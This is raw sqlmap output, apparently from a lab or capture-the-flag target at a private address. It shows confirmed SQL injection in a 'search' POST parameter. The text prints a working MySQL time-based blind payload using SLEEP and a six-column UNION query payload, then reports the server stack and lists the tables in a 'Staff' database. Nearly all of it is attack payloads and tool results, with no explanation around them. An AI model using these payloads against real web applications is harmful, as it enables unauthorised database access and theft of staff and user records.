 Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=Mary{base}' or 'z'='z' or 'a'='b' AND (SELECT 6865 FROM (SE
LECT(SLEEP(5)))VtyY) AND 'ABPI'='ABPI
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=Mary{base}' or 'z'='z' or 'a'='b' UNION ALL SELECT CONCAT(0
x717a716b71,0x506b7654684d61764f4d6c4774616c5859706b4f6c6d5a6e476e5652625746776
8527374457a5173,0x7162707871),NULL,NULL,NULL,NULL,NULL-- -
---
[22:03:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:03:49] [INFO] fetching tables for database: 'Staff'
Database: Staff
[2 tables]
+--------------+
| StaffDetails
| Users
+--------------+
[22:03:49] [INFO] fetched data logged to text files under '/root/.local/share/s
qlmap/output/192.168.20.134'
[22:03:49] [WARNING] your sqlmap version is outdated